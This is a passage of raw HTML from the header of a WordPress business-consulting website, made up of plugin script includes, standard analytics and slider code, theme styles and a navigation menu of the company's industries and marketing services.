<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2C300%2C500%2C600&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"b16779e1ef","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"b16779e1ef","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wevio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wevio.com/wp-json/wp/v2/tags/475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wevio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.wevio.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}.top_nav_wr .top_nav .logo a img{height:66px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Poppins;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Poppins;}h3, .h3{font-size:24px;}h3, .h3{line-height:32px;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-51864837-1']);
	_gaq.push(['_trackPageview']);
	(function () {
	var ga = document.createElement('script');
	ga.type = 'text/javascript';
	ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(ga, s);
	})();
	</script>
</head>
<body class="archive tag tag-strategy-for-ecommerce-website tag-475 mega-menu-consulting-primary-menu site_layout_1  header_style_2 sticky_menu wpb-js-composer js-comp-ver-7.1 vc_responsive">
<div id="wrapper">
	<div id="fullpage" class="content_wrapper">
								<header id="header">
															<div class="top_bar">
							<div class="container">
																	<div class="header_socials">
																							<a target="_blank" href="https://www.facebook.com/Wevio"><i class="fa fa-facebook"></i></a>
																							<a target="_blank" href="https://twitter.com/Wevio_Inc"><i class="fa fa-twitter"></i></a>
																							<a target="_blank" href="http://www.instagram.com/wevio"><i class="fa fa-instagram"></i></a>
																							<a target="_blank" href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company"><i class="fa fa-google-plus"></i></a>
																							<a target="_blank" href="https://www.linkedin.com/company/wevio"><i class="fa fa-linkedin"></i></a>
																							<a target="_blank" href="https://www.flickr.com/photos/wevio/"><i class="fa fa-flickr"></i></a>
																							<a target="_blank" href="http://www.pinterest.com/wevioinc/"><i class="fa fa-pinterest"></i></a>
																							<a target="_blank" href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw"><i class="fa fa-youtube"></i></a>
																																</div>
																																			<div class="top_bar_info_wr">																																																																</div>
															</div>
						</div>
																								<div class="header_top clearfix">
							<div class="container">
								<div class="logo media-left media-middle">
																			<a href="https://www.wevio.com/" title="Global Business Development Company & Investment Gateway"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
																	</div>
								<div class="top_nav media-body media-middle">
									
									<div class="top_nav_wrapper clearfix">
										<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
